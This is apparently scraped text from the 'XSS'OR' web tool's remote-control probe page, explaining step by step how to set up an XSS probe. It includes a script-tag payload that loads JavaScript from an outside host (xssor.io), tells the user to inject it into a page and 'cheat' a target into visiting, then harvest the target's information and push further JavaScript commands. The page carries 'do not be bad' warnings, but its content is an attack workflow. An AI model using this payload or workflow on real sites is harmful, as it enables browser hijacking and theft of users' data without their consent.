 XSS'OR
ENCODE/DECODE CODZ PROBE ABOUT
REMOTE CONTROL
Create Probe
INPUT THIS STRING: ywabbps TO ywabbps .js CREATE AN ONE-TIME PROBE
DO NOT BE BAD.
One-time probe means you can just only use one time per day.
HELP
WARNING!!
DO NOT BE BAD.
This Probe, you can just only use one time per day.
This Probe, just only the most basic Probe:)
1ST STAGE
1. Create Probe.
2. Inject "PROBE LINK" to a HTML page, eg:
<script/src="http://xssor.io/probe/wuvwuup.js"></script>
3. Cheat target user access this HTML page.
4. Wait for target user online...
2ND STAGE
*. The "RESULT LINK" is target user info.
*. Inject your CMD(JavaScript Codz) to fun more.
@evilcos.me